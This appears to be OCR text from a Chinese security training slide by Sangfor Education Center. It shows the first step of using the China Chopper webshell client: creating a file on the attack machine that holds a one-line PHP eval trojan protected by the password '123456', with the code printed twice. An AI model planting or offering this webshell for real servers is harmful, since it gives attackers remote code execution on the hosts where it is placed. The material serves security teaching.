 菜刀使用实例
步骤1：在攻击机上新建phpma.php文件，文件中的内容为：
<?php @eval($_POST['123456']); ?>
说明：该文件中的内容其实是PHP语言编写的“一句话木马”，123456则是木马
的连接密码。
C:\Users\Win 7\Desktop\phpma.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
phpma.php
1 <?php
2 @eval($_POST['123456']);
3 ?>
深信服产业教育中心
SANGFOR EDUCATION CENTER